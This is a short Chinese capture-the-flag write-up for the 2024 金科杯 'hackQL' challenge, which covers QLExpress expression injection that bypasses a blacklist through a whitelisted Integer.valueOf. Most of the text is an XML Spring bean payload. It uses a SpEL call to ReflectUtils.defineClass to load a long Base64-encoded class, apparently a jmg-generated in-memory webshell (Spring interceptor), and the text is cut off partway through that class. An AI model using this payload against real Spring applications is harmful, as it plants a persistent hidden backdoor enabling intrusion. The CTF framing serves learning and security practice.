

2024-金科杯-hackQL ql表达式注入,先设置了黑名单,再给java.lang.Integer.valueOf加了个白名单,这里如果有白名单设置,所有的黑名单设置就都会无效,以白名单为准。java.lang.Integer.valueOf能传对象,所以找个构造函数能rce的类就好了。ClassPathXmlApplicationContext老演员了直接秒了:


jmg生成个内存马payload:
xml payload:
1 2 3 4 5 6 7 8 9 <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-3.0.xsd " > <bean id ="testhello" class ="com.ctf.hackql.HackQlApplication" > <property name ="message" value ="#{T(org.springframework.cglib.core.ReflectUtils).defineClass('org.apache.http.client.y.DateUtil',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADEBRgEAIW9yZy9hcGFjaGUvaHR0cC9jbGllbnQveS9EYXRlVXRpbAcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAA1nZXRVcmxQYXR0ZXJuAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAI0xvcmcvYXBhY2hlL2h0dHAvY2xpZW50L3kvRGF0ZVV0aWw7AQACLyoIAAwBAAxnZXRDbGFzc05hbWUBAC5vcmcuc3ByaW5nZnJhbWV3b3JrLkxvZzRqQ29uZmlnWHJteEludGVyY2VwdG9yCAAPAQAPZ2V0QmFzZTY0U3RyaW5nAQAKRXhjZXB0aW9ucwEAE2phdmEvaW8vSU9FeGNlcHRpb24HABMBABBqYXZhL2xhbmcvU3RyaW5nBwAVAQmYSDRzSUFBQUFBQUFBQUpWWCszc1R4eFU5SThsZUlTc2hFUUg4YUFPa2dVZ3lXSTdqMkxHZEJDeGpzSXZzcEFoTUhLZVBsVFI2WUhrbGRsYzJicHVFcHVuNzNhYVA5SjIrU0F1bEpBVVpRa1BwNCtzUC9ZZjY5WmVtWjNabFlWdHluWDcydHp0ejU4NjlkODQ5OTg3cW4vOTU1emFBUi9GM2daNlNtWXRaWmJOZzVMS212aUNYU3VaOExGSEs5WjhkS3huWlF1NDVjK0g4cEdGTE15M0xkc25VSUFSMm50VVg5VmhSTjNLeHNhSnVXWW1TbnBGYzhnb01Oak8zSkZNeFM1cUxSV25IUnExbEl6MmhHNW1pTk5mWmJSRVFPZG9PejhVamlRME9SZ1I4WTZXTUZOaWVLQmh5dXJLUWt1WXBQVldrSkpRb3BmWGlqRzRXMUx3bTlObjVnaVhRbS9qL1RrYy9JaVhnbVlzTHRHVmtscjRjL3dLN0dkYmtaR05nUWR5SCt3UHdJU1RRK21UQktOaFBDM1NHTitxNUNJMUVadWdnVFd1YnJBZnhBSFlxYSswQzNuQmtSczA3MWJ4TFlGdlpsQzV1QWhuWHdmazZxbm5iTHNjbStFaTZncFB5WEVWYTlzaVdhbGE1WkZoeVpFMDh6NlRPeXJROUVubGVZTWRkNmZoNWhWQ2haR2pZSTZCWjBySTRFZGk3dVFkSGc0aDZTNm16S25HT3NZcGRLTWFtOURMbE8ydGIwK1l5c1krTkZjcDVxVEtnbVc3d0FvKzh6MU1LK00zYVNRUzJocVoyWm5yS3V6eFVKR29BUU9DZXBLMm41eGxzalZTQnZGUlptaWFQMXU5STJvcGd6TjRoOUd5REJ6R0IvZThyY2cyUE1yRTVhVTg0bGdVT2hCdk5ScHA1ZWd6OWJlakQ0K1NwRzlXTVhxeklJQWJkQ0o0UXVHL2pMZzNEQkNwZE1teTlZSkRTWGV0WW10Zk5wQXJLU0V2bVBvZ244VlFBSXlDYkE0d3Z1WnJ2aDhLUnJUSWV4QkdNcXVCWVJQZmZUZnFFYnVXSnBZYWpBWXlqeTQ4RFJIZ2RKelJNa0MzbENqUC9STGd4SVUwNDJpZ0s0c000MFlaSkpQd0krN0dQOVZieDQxbDJoRExMTElpVExqNUpnUWYvOXpFMG5DWmFETVlCbGx4c2twa21FYkZreitDNU5zeGdsbWNaSFUvNk1WY3JwQTFNMS9CUkpvL1lUaHFXclJOMmdjaW0yZDlZSlVGOEhKOEk0R1BRQmZhc1U3REtNaDFMeXJRcDdSTnlPY21aQm5ZY1B4M0ZsMjNKdlB2Q2tibDRFQkpabGVDYzI5dWFPSGE2VHlHQURGaStQdFhhbE9xa3EybkpkTVVzMk1zeE9uRlVpMWhROFJqcmlPZWlvcUhzQmxEcnBUdkN6ZnFvQ1N1QWM2Q1Q3UnNXTlN3SzNMdTYzMjJWQWgyTlZ1cGQ5RHlXQTFqQ0p3Tk1kYnRiWVNkckZkYTV1cTFRaXNVcjJhdzBaY1pkNDc0WDhaSWk3c3NDdTVycmFQaU0wMnowakxxSEJCNElONjNPeitMVkFGN0I1K2c2TmRCL1ZLYWR1MnRYcy9TcVZId0JYMVNSZm9rZEtWTTZWakQwSWk4VGRRK3F4YS9ncXdyWXJ3V2h3YS9VdmtIYUdITHBMbTNXQjFFdmhHL2gyd3FFNzlBV0Mxc3ZXdXB5YmRib2cvZ3V2cWV3L3o2THZkN29MUldORXpsUmEwM3BsaHpvWjBFM3U1b1hkWE5ndFo5dnVDNjQ3RW5SVk11aUtpTU4yMnY4NkZGRjN4TjNyUHJ4Qy9yS2xtcWRkZjhXUFhDVk1ML0NyOVg1ZnVOMktCZGswNDgzMlp2bkd0UTEvTTdsd1pTMDg2V013SkVtWGhxM3JmVnJ5bXlSZ01WY0N3emdNbjZ2QXJoQ1JzODE0cXJocWtEN1p0czF2RTFVQzhaaWFaNUhIbXFTbHlZbW02YjVHcTRIOEVkVWFjNU5seDgzeURXcll2UXNGS3gwVDN3ME9iN0tRY0x6amtEUTFYT1o3Y2VmbUpLK2RIOW1xRmNmMUxOOWovY045dmI1Y1p1d25tWnpQRFNhazRidHh4Mm1LSzZYelhSdTNvKy9ZaCtKNkFOOXdzc251eXEvSjRXNi81ejNvUE51NFlpYzVYTWJaMDlSMzhQM3RtaTN0L3YyQ25aYzVjU0RBSit0VkFFNjBjYm5MbGNKUWR3RE9LTjdzWjNyUW4wYTFVdzlTeDJsMVI3dFhrRkhOUFRuNnpnVkRmM2xPbnFqb2I5ZHg5QmJkY3NCUjI4UGRtUHZHdXZ0ZGV2dGxPeXVXZStzV1IrbmpvcG5kM1FGSDlqYStJZG80bUhIZU5EZFZqTXU4RUU4U0EyYUZGa2VVYVBzV25mMEducHZZc0NEZitETnV4TU9ocW80L0RwZTY3NkpNWUZoM3kyTXo2N2cySEJMUjB2b09JVlRYcHpoY1BwZ2ZmaE1oNjgyOW9VK1FnT25idUo1TDBJdjNFQnF1TFdqdGVVV01yTktYRVUrOU1JSzVxc28zWUpuTmxwRnBZcFByZURUSGEzUk03UjhRYUNLejkvQWw2djRlaFhmck9LMWpwWXFmbkRtSWxxR2ZkN0x2c3M4eVQ1Y3doVkM2SFhPUGN5VUFJOVFHdUZmbEEyem05azlpQW5tL3hRenJ5T0dQSHJ4RW45aFhPS1h5aFZxWEVVLzNzYUFnOU1Fc1lpd1BlN0RRK1JFSDVhSjRjTmtTeDVqeEhJL3NTSlM5UlJkd3dINkVzNG96SDBlWnhTbFR5OTlxaXg0LzRVckd2YnloOG5ybkN0VzdpWHFiS28xOUUvVFlndFhYaFdKMEM5djRPTFV3ZEJ2eFIxY3F1SVBCL2wrcTRxVjZVT0VKWFRUOXk2V1pyMmhrU1NYRG5GeWJ0WWI1WGpsRHQ1dy94TVhjWGc2ZE1zeFFxU0dmUjArdGZIZHRSczdmSnZzSko3ZFZ4M3FqdUVZWXp6TysrWkNIZFUrbmhpOGtEMDR6Sm81Z2k2TVVtK1NtbkZxSHNVVWlabms3RVhpZDRHU1YzQ2lqbVlYa2ZtaGc0Z2ZUK05IK0xINnhDRkdTdWJqenNkcXN1TzAveFA4bEhwRUF6OXpxdFJEU3o5M1NreWhHWUgzUFRyeGFHQURld09DdUw2SElmaHFjMDRkMmIreEZtejhGK1JkaFZsUkRnQUEIABcBAAY8aW5pdD4BABUoTGphdmEvbGFuZy9TdHJpbmc7KVYMABkAGgoAFgAbAQADKClWAQAHY29udGV4dAEAEkxqYXZhL2xhbmcvT2JqZWN0OwEAC2ludGVyY2VwdG9yDAAZAB0KAAQAIQEACmdldENvbnRleHQBABQoKUxqYXZhL2xhbmcvT2JqZWN0OwwAIwAkCgACACUBAA5nZXRJbnRlcmNlcHRvcgwAJwAkCgACACgBAA5hZGRJbnRlcmNlcHRvcgEAJyhMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL09iamVjdDspVgwAKgArCgACACwBABNqYXZhL2xhbmcvRXhjZXB0aW9uBwAuAQARcmVxdWVzdEF0dHJpYnV0ZXMBAAtodHRwcmVxdWVzdAEAB3Nlc3Npb24BAA5zZXJ2bGV0Q29udGV4dAEAE2FwcGxpY2F0aW9uQ29udGV4dHMBABlMamF2YS91dGlsL0xpbmtlZEhhc2hTZXQ7AQASYXBwbGljYXRpb25Db250ZXh0AQALY2xhc3NMb2FkZXIBABdMamF2YS9sYW5nL0NsYXNzTG9hZGVyOwEAFWphdmEvbGFuZy9DbGFzc0xvYWRlcgcAOQEADVN0YWNrTWFwVGFibGUBABBqYXZhL2xhbmcvVGhyZWFkBwA8AQANY3VycmVudFRocmVhZAEAFCgpTGphdmEvbGFuZy9UaHJlYWQ7DAA+AD8KAD0AQAEAFWdldENvbnRleHRDbGFzc0xvYWRlcgEAGSgpTGphdmEvbGFuZy9DbGFzc0xvYWRlcjsMAEIAQwoAPQBEAQA8b3JnLnNwcmluZ2ZyYW1ld29yay53ZWIuY29udGV4dC5yZXF1ZXN0LlJlcXVlc3RDb250ZXh0SG9sZGVyCABGAQAJbG9hZENsYXNzAQAlKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL0NsYXNzOwwASABJCgA6AEoBABRnZXRSZXF1ZXN0QXR0cmlidXRlcwgATAEADGludm9rZU1ldGhvZAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9PYmplY3Q7DABOAE8KAAIAUAEACmdldFJlcXVlc3QIAFIBAApnZXRTZXNzaW9uCABUAQARZ2V0U2VydmxldENvbnRleHQIAFYBAEJvcmcuc3ByaW5nZnJhbWV3b3JrLndlYi5jb250ZXh0LnN1cHBvcnQuV2ViQXBwbGljYXRpb25Db250ZXh0VXRpbHMIAFgBABhnZXRXZWJBcHBsaWNhdGlvbkNvbnRleHQIAFoBAA9qYXZhL2xhbmcvQ2xhc3MHAFwBABxqYXZheC5zZXJ2bGV0LlNlcnZsZXRDb250ZXh0CABeAQBdKExqYXZhL2xhbmcvT2JqZWN0O0xqYXZhL2xhbmcvU3RyaW5nO1tMamF2YS9sYW5nL0NsYXNzO1tMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7DABOAGAKAAIAYQEAMW9yZy5zcHJpbmdmcmFtZXdvcmsuY29udGV4dC5zdXBwb3J0LkxpdmVCZWFuc1ZpZXcIAGMBAAtuZXdJbnN0YW5jZQwAZQAkCgBdAGYIADQBAAVnZXRGVgwAaQBPCgACAGoBABdqYXZhL3V0aWwvTGlua2VkSGFzaFNldAcAbAEACGl0ZXJhdG9yAQAWKClMamF2YS91dGlsL0l0ZXJhdG9yOwwAbgBvCgBtAHABABJqYXZhL3V0aWwvSXRlcmF0b3IHAHIBAARuZXh0DAB0ACQLAHMAdQEANW9yZy5zcHJpbmdmcmFtZXdvcmsud2ViLmNvbnRleHQuV2ViQXBwbGljYXRpb25Db250ZXh0CAB3AQAIZ2V0Q2xhc3MBABMoKUxqYXZhL2xhbmcvQ2xhc3M7DAB5AHoKAAQAewEAEGlzQXNzaWduYWJsZUZyb20BABQoTGphdmEvbGFuZy9DbGFzczspWgwAfQB+CgBdAH8BACBqYXZhL2xhbmcvQ2xhc3NOb3RGb3VuZEV4Y2VwdGlvbgcAgQEAK2phdmEvbGFuZy9yZWZsZWN0L0ludm9jYXRpb25UYXJnZXRFeGNlcHRpb24HAIMBAB9qYXZhL2xhbmcvTm9TdWNoTWV0aG9kRXhjZXB0aW9uBwCFAQAgamF2YS9sYW5nL0lsbGVnYWxBY2Nlc3NFeGNlcHRpb24HAIcBABNqYXZhL2xhbmcvVGhyb3dhYmxlBwCJAQAJY2xhenpCeXRlAQACW0IBAAtkZWZpbmVDbGFzcwEAGkxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQAFY2xhenoBABFMamF2YS9sYW5nL0NsYXNzOwEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsMAA4ABgoAAgCTDAARAAYKAAIAlQEADGRlY29kZUJhc2U2NAEAFihMamF2YS9sYW5nL1N0cmluZzspW0IMAJcAmAoAAgCZAQAOZ3ppcERlY29tcHJlc3MBAAYoW0IpW0IMAJsAnAoAAgCdCACNBwCMAQARamF2YS9sYW5nL0ludGVnZXIHAKEBAARUWVBFDACjAJAJAKIApAEAEWdldERlY2xhcmVkTWV0aG9kAQBAKExqYXZhL2xhbmcvU3RyaW5nO1tMamF2YS9sYW5nL0NsYXNzOylMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwwApgCnCgBdAKgBABhqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2QHAKoBAA1zZXRBY2Nlc3NpYmxlAQAEKFopVgwArACtCgCrAK4BAAd2YWx1ZU9mAQAWKEkpTGphdmEvbGFuZy9JbnRlZ2VyOwwAsACxCgCiALIBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsMALQAtQoAqwC2AQAWYWJzdHJhY3RIYW5kbGVyTWFwcGluZwEAE2FkYXB0ZWRJbnRlcmNlcHRvcnMBABVMamF2YS91dGlsL0FycmF5TGlzdDsBABZMb2NhbFZhcmlhYmxlVHlwZVRhYmxlAQApTGphdmEvdXRpbC9BcnJheUxpc3Q8TGphdmEvbGFuZy9PYmplY3Q7PjsBAAdnZXRCZWFuCAC9AQAccmVxdWVzdE1hcHBpbmdIYW5kbGVyTWFwcGluZwgAvwgAuQEAE2phdmEvdXRpbC9BcnJheUxpc3QHAMIBAANhZGQBABUoTGphdmEvbGFuZy9PYmplY3Q7KVoMAMQAxQoAwwDGAQAMZGVjb2RlckNsYXNzAQAHZGVjb2RlcgEAB2lnbm9yZWQBAAliYXNlNjRTdHIBABJMamF2YS9sYW5nL1N0cmluZzsBABRMamF2YS9sYW5nL0NsYXNzPCo+OwEAFnN1bi5taXNjLkJBU0U2NERlY29kZXIIAM4BAAdmb3JOYW1lDADQAEkKAF0A0QEADGRlY29kZUJ1ZmZlcggA0wEACWdldE1ldGhvZAwA1QCnCgBdANYBABBqYXZhLnV0aWwuQmFzZTY0CADYAQAKZ2V0RGVjb2RlcggA2gEABmRlY29kZQgA3AEADmNvbXByZXNzZWREYXRhAQADb3V0AQAfTGphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtOwEAAmluAQAeTGphdmEvaW8vQnl0ZUFycmF5SW5wdXRTdHJlYW07AQAGdW5nemlwAQAfTGphdmEvdXRpbC96aXAvR1pJUElucHV0U3RyZWFtOwEABmJ1ZmZlcgEAAW4BAAFJAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0HAOgBABxqYXZhL2lvL0J5dGVBcnJheUlucHV0U3RyZWFtBwDqAQAdamF2YS91dGlsL3ppcC9HWklQSW5wdXRTdHJlYW0HAOwKAOkAIQEABShbQilWDAAZAO8KAOsA8AEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgwAGQDyCgDtAPMBAARyZWFkAQAFKFtCKUkMAPUA9goA7QD3AQAFd3JpdGUBAAcoW0JJSSlWDAD5APoKAOkA+wEAC3RvQnl0ZUFycmF5AQAEKClbQgwA/QD+CgDpAP8BAAVzZXRGVgEAOShMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZztMamF2YS9sYW5nL09iamVjdDspVgEABHZhcjABAAR2YXIxAQADdmFsAQAEZ2V0RgEAPyhMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwwBBgEHCgACAQgBABdqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZAcBCgEAA3NldAwBDAArCgELAQ0BAANvYmoBAAlmaWVsZE5hbWUBAAVmaWVsZAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsKAQsArgEAA2dldAEAJihMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7DAEUARUKAQsBFgEAHmphdmEvbGFuZy9Ob1N1Y2hGaWVsZEV4Y2VwdGlvbgcBGAEAIExqYXZhL2xhbmcvTm9TdWNoRmllbGRFeGNlcHRpb247AQAQZ2V0RGVjbGFyZWRGaWVsZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwwBGwEcCgBdAR0BAA1nZXRTdXBlcmNsYXNzDAEfAHoKAF0BIAoBGQAbAQAMdGFyZ2V0T2JqZWN0AQAKbWV0aG9kTmFtZQEAAWkBAAdtZXRob2RzAQAbW0xqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQAhTGphdmEvbGFuZy9Ob1N1Y2hNZXRob2RFeGNlcHRpb247AQAiTGphdmEvbGFuZy9JbGxlZ2FsQWNjZXNzRXhjZXB0aW9uOwEACnBhcmFtQ2xhenoBABJbTGphdmEvbGFuZy9DbGFzczsBAAVwYXJhbQEAE1tMamF2YS9sYW5nL09iamVjdDsBAAZtZXRob2QBAAl0ZW1wQ2xhc3MHAScBABJnZXREZWNsYXJlZE1ldGhvZHMBAB0oKVtMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwwBMQEyCgBdATMBAAdnZXROYW1lDAE1AAYKAKsBNgEABmVxdWFscwwBOADFCgAWATkBABFnZXRQYXJhbWV0ZXJUeXBlcwEAFCgpW0xqYXZhL2xhbmcvQ2xhc3M7DAE7ATwKAKsBPQoAhgAbAQAaamF2YS9sYW5nL1J1bnRpbWVFeGNlcHRpb24HAUABAApnZXRNZXNzYWdlDAFCAAYKAIgBQwoBQQAbACEAAgAEAAAAAAAOAAEABQAGAAEABwAAAC0